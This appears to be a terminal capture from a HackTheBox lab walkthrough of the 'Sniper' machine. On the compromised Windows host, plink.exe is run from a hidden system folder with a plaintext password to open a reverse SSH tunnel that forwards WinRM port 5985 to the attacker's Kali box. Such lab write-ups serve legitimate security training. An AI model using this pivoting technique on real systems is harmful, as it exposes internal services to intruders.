 root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 133x24
C:\inetpub\wwwroot\blog>C:\Windows\System32\Spool\Drivers\Color\plink.exe -l pleb -pw Test123! -R 5985:127.0.0.1:5985 10.10.14.8
C:\Windows\System32\Spool\Drivers\Color\plink.exe -l pleb -pw Test123! -R 5985:127.0.0.1:5985 10.10.14.8
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 3072 f4:49:0a:50:9f:18:bd:a0:52:f0:63:01:ff:0a:78:55
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) n
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  2 03:33:02 2020 from 10.10.10.151
pleb@kali:~$